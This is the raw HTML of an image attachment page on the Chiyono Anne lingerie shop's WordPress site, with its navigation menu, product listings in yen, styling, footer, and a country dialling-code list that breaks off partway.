															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                CAB-L-02-G_emb_gray            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-35842" class="post-35842 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray.png" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray.png"/>
                    <meta itemprop="width" content="973"/>
                    <meta itemprop="height" content="1300"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2021-03-07T14:44:29+09:00">2021年3月7日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >CAB-L-02-G_emb_gray</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2021-03-07">
						2021年3月7日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2021-03-07T14:44:29+09:00">2021-03-07T14:44:29+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray.png'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-225x300.png" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-225x300.png 225w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-400x534.png 400w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-94x126.png 94w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-600x802.png 600w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-766x1024.png 766w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray-768x1026.png 768w, https://chiyono-anne.com/wp-content/uploads/2021/03/CAB-L-02-G_emb_gray.png 973w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span 